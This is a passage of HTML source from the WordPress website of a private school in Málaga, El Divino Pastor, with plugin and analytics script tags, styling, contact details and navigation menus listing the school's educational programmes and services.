var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"4598bfdd80b1e2bffae2d06a99b532ee"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.40" id="wpdm-frontjs-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/simple-file-list/js/ee-head.js?ver=def230ec1e83338e759c94b5534f86ef" id="ee-simple-file-list-js-head-js"></script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=def230ec1e83338e759c94b5534f86ef" id="imagesloaded.pkgd.min-js"></script>
<script id="esf-insta-public-js-extra">
var esf_insta = {"ajax_url":"https://www.eldivinopastor.com/wp-admin/admin-ajax.php","version":"free","nonce":"a78201a1f4"};
//# sourceURL=esf-insta-public-js-extra
</script>
<script src="https://www.eldivinopastor.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eldivinopastor.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.eldivinopastor.com/?p=14111' />
<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NUESTRO CENTRO","url":"https:\/\/www.eldivinopastor.com\/nuestro-centro\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Historia","url":"https:\/\/www.eldivinopastor.com\/nuestro-centro\/#historia"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Qui\u00e9nes somos","url":"https:\/\/www.eldivinopastor.com\/nuestro-centro\/#quienes"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Organigrama (ETCP)","url":"https:\/\/www.eldivinopastor.com\/nuestro-centro\/#organigrama"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Instalaciones","url":"https:\/\/www.eldivinopastor.com\/nuestro-centro\/#instalaciones"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pol\u00edtica de calidad","url":"https:\/\/www.eldivinopastor.com\/nuestro-centro\/#politicadecalidad"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Contacto","url":"https:\/\/www.eldivinopastor.com\/nuestro-centro\/#contacto"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OFERTA EDUCATIVA","url":"https:\/\/www.eldivinopastor.com\/oferta-educativa\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Infantil (1er y 2\u00ba ciclo)","url":"https:\/\/www.eldivinopastor.com\/educacion-infantil-guarderia\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Educaci\u00f3n Primaria","url":"https:\/\/www.eldivinopastor.com\/primaria\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Educaci\u00f3n Secundaria","url":"https:\/\/www.eldivinopastor.com\/secundaria\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ciclos Formativos","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grado Medio en Atenci\u00f3n a Personas en Situaci\u00f3n de Dependencia","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/grado-medio-en-atencion-a-personas-en-situacion-de-dependencia-malaga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grado Medio en Cuidados Auxiliares de Enfermer\u00eda","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/grado-medio-en-cuidados-auxiliares-de-enfermeria-malaga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grado Medio en Farmacia y Parafarmacia","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/grado-medio-en-farmacia-y-parafarmacia-malaga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grado Superior en Desarrollo de Aplicaciones Multiplataforma","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/grado-superior-en-desarrollo-de-aplicaciones-multiplataforma-malaga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grado Superior en Educaci\u00f3n Infantil","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/grado-superior-en-educacion-infantil-malaga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grado Superior en Integraci\u00f3n Social","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/grado-superior-en-integracion-social-malaga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Grado Superior en Laboratorio Cl\u00ednico y Biom\u00e9dico","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/grado-superior-en-laboratorio-clinico-y-biomedico-malaga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e9cnico Conducci\u00f3n de Actividades F\u00edsico Deportivas en el Medio Natural","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/grado-medio-teco-malaga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e9cnico Superior en Ense\u00f1anza y Animaci\u00f3n Sociodeportiva","url":"https:\/\/www.eldivinopastor.com\/ciclos-formativos\/grado-superior-tafad-malaga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Actividades Extraescolares","url":"https:\/\/www.eldivinopastor.com\/actividades-extraescolares\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SERVICIOS","url":"https:\/\/www.eldivinopastor.com\/servicios\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comedor","url":"https:\/\/www.eldivinopastor.com\/comedor-escolar\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Aula Matinal y Conciliaci\u00f3n","url":"https:\/\/www.eldivinopastor.com\/aula-matinal\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Logopedia","url":"https:\/\/www.eldivinopastor.com\/servicio-logopedia\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Psicolog\u00eda","url":"https:\/\/www.eldivinopastor.com\/psicologia\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Actividades de r\u00e9gimen abierto","url":"https:\/\/www.eldivinopastor.com\/actividades-de-regimen-abierto\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Campamento Urbano","url":"https:\/\/www.eldivinopastor.com\/campamento-urbano\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IDIOMAS","url":"https:\/\/www.eldivinopastor.com\/idiomas\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amco","url":"https:\/\/www.eldivinopastor.com\/amco\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trinity","url":"https:\/\/www.eldivinopastor.com\/trinity-college\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Intercambios Internacionales","url":"https:\/\/www.eldivinopastor.com\/intercambios-internacionales\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACCESOS","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PORTAL PADRES","url":"https:\/\/portalpadres.eldivinopastor.com"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"AULA VIRTUAL CICLOS","url":"https:\/\/aulavirtualciclos.eldivinopastor.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"JUSTIFICANTE DE FALTAS","url":"https:\/\/www.eldivinopastor.com\/wp-content\/uploads\/JUSTIFICANTE-FALTA-DE-ASISTENCIA-A-CLASE.pdf"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CM63D0EPM9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CM63D0EPM9');
</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-806600712"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-806600712'); </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script><!-- Google Tag Manager -->
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WHZLXK5');
<!-- End Google Tag Manager --></script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.eldivinopastor.com/wp-content/uploads/cropped-cropped-logo-1-Colegio-Privado-Concertado-El-Divino-Pastor-de-Malaga-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eldivinopastor.com/wp-content/uploads/cropped-cropped-logo-1-Colegio-Privado-Concertado-El-Divino-Pastor-de-Malaga-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eldivinopastor.com/wp-content/uploads/cropped-cropped-logo-1-Colegio-Privado-Concertado-El-Divino-Pastor-de-Malaga-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eldivinopastor.com/wp-content/uploads/cropped-cropped-logo-1-Colegio-Privado-Concertado-El-Divino-Pastor-de-Malaga-270x270.png" />
		<style id="wp-custom-css">
			.elementor-kit-48 h1 { color:black; text-transform: inherit;}		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.40" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="wp-singular post-template-default single single-post postid-14111 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-schema-pro-2.10.5 hello-elementor-default elementor-default elementor-kit-48">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-5WHZLXK5"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="109" class="elementor elementor-109 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d59351a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d59351a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62f93d17" data-id="62f93d17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e307b2a elementor-icon-list--layout-inline elementor-mobile-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e307b2a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">952 32 40 00</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@eldivinopastor.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lunes - Jueves 9:00 - 14:00 | 16:00 - 17:00 Viernes 9:00 - 14:00</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-274c2b53" data-id="274c2b53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d2b134e elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5d2b134e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d237669" href="https://www.facebook.com/colegioeldivinopastor" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6413f2f" href="https://twitter.com/eldivinopastor" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-517f5f5" href="https://www.instagram.com/eldivinopastor/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fa6769b" href="https://www.youtube.com/channel/UC1uFizc59OnfeknnrT9avtg" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e018783 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e018783" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-726df65f" data-id="726df65f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4afd95d2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4afd95d2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.eldivinopastor.com">
			<img width="195" height="158" data-src="https://www.eldivinopastor.com/wp-content/uploads/cropped-cropped-logo-1-Colegio-Privado-Concertado-El-Divino-Pastor-de-Malaga-1.png" class="attachment-full size-full wp-image-7690 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 195px; --smush-placeholder-aspect-ratio: 195/158;" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6173ffc6" data-id="6173ffc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165894c2 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="165894c2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-165894c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7655"><a href="https://www.eldivinopastor.com/nuestro-centro/" class="elementor-item">NUESTRO CENTRO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7656"><a href="https://www.eldivinopastor.com/nuestro-centro/#historia" class="elementor-sub-item elementor-item-anchor">Historia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://www.eldivinopastor.com/nuestro-centro/#quienes" class="elementor-sub-item elementor-item-anchor">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7658"><a href="https://www.eldivinopastor.com/nuestro-centro/#organigrama" class="elementor-sub-item elementor-item-anchor">Organigrama (ETCP)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7659"><a href="https://www.eldivinopastor.com/nuestro-centro/#instalaciones" class="elementor-sub-item elementor-item-anchor">Instalaciones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7660"><a href="https://www.eldivinopastor.com/nuestro-centro/#politicadecalidad" class="elementor-sub-item elementor-item-anchor">Política de calidad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7661"><a href="https://www.eldivinopastor.com/nuestro-centro/#contacto" class="elementor-sub-item elementor-item-anchor">Contacto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7662"><a href="https://www.eldivinopastor.com/oferta-educativa/" class="elementor-item">OFERTA EDUCATIVA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7663"><a href="https://www.eldivinopastor.com/educacion-infantil-guarderia/" class="elementor-sub-item">Infantil (1er y 2º ciclo)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7664"><a href="https://www.eldivinopastor.com/primaria/" class="elementor-sub-item">Educación Primaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7665"><a href="https://www.eldivinopastor.com/secundaria/" class="elementor-sub-item">Educación Secundaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7666"><a href="https://www.eldivinopastor.com/ciclos-formativos/" class="elementor-sub-item">Ciclos Formativos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8946"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-medio-en-atencion-a-personas-en-situacion-de-dependencia-malaga/" class="elementor-sub-item">Grado Medio en Atención a Personas en Situación de Dependencia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-medio-en-cuidados-auxiliares-de-enfermeria-malaga/" class="elementor-sub-item">Grado Medio en Cuidados Auxiliares de Enfermería</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8948"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-medio-en-farmacia-y-parafarmacia-malaga/" class="elementor-sub-item">Grado Medio en Farmacia y Parafarmacia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8949"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-en-desarrollo-de-aplicaciones-multiplataforma-malaga/" class="elementor-sub-item">Grado Superior en Desarrollo de Aplicaciones Multiplataforma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8950"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-en-educacion-infantil-malaga/" class="elementor-sub-item">Grado Superior en Educación Infantil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8951"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-en-integracion-social-malaga/" class="elementor-sub-item">Grado Superior en Integración Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8952"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-en-laboratorio-clinico-y-biomedico-malaga/" class="elementor-sub-item">Grado Superior en Laboratorio Clínico y Biomédico</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8953"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-medio-teco-malaga/" class="elementor-sub-item">Técnico Conducción de Actividades Físico Deportivas en el Medio Natural</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8954"><a href="https://www.eldivinopastor.com/ciclos-formativos/grado-superior-tafad-malaga/" class="elementor-sub-item">Técnico Superior en Enseñanza y Animación Sociodeportiva</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7667"><a href="https://www.eldivinopastor.com/actividades-extraescolares/" class="elementor-sub-item">Actividades Extraescolares</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7668"><a href="https://www.eldivinopastor.com/servicios/" class="elementor-item">SERVICIOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7669"><a href="https://www.eldivinopastor.com/comedor-escolar/" class="elementor-sub-item">Comedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7670"><a href="https://www.eldivinopastor.com/aula-matinal/" class="elementor-sub-item">Aula Matinal y Conciliación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7671"><a href="https://www.eldivinopastor.com/servicio-logopedia/" class="elementor-sub-item">Logopedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672"><a href="https://www.eldivinopastor.com/psicologia/" class="elementor-sub-item">Psicología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7673"><a href="https://www.eldivinopastor.com/actividades-de-regimen-abierto/" class="elementor-sub-item">Actividades de régimen abierto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674"><a href="https://www.eldivinopastor.com/campamento-urbano/" class="elementor-sub-item">Campamento Urbano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7675"><a href="https://www.eldivinopastor.com/idiomas/" class="elementor-item">IDIOMAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7676"><a href="https://www.eldivinopastor.com/amco/" class="elementor-sub-item">Amco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7677"><a href="https://www.eldivinopastor.com/trinity-college/" class="elementor-sub-item">Trinity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7678"><a href="https://www.eldivinopastor.com/intercambios-internacionales/" class="elementor-sub-item">Intercambios Internacionales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9184"><a href="#" class="elementor-item elementor-item-anchor">ACCESOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://portalpadres.eldivinopastor.com" class="elementor-sub-item">PORTAL PADRES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9185"><a href="https://aulavirtualciclos.eldivinopastor.com/" class="elementor-sub-item">AULA VIRTUAL CICLOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14100"><a href="https://www.eldivinopastor.com/wp-content/uploads/JUSTIFICANTE-FALTA-DE-ASISTENCIA-A-CLASE.pdf" class="elementor-item">JUSTIFICANTE DE FALTAS <i class="far fa-arrow-alt-circle-down"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-165894c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7655"><a href="https://www.eldivinopastor.com/nuestro-centro/" class="elementor-item" tabindex="-1">NUESTRO CENTRO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7656"><a href="https://www.eldivinopastor.com/nuestro-centro/#historia" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Historia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://www.eldivinopastor.com/nuestro-centro/#quienes" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7658"><a href="https://www.eldivinopastor.com/nuestro-centro/#organigrama" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Organigrama (ETCP)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7659"><a href="https://www.eldivinopastor.com/nuestro-centro/#instalaciones" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Instalaciones</a></li>
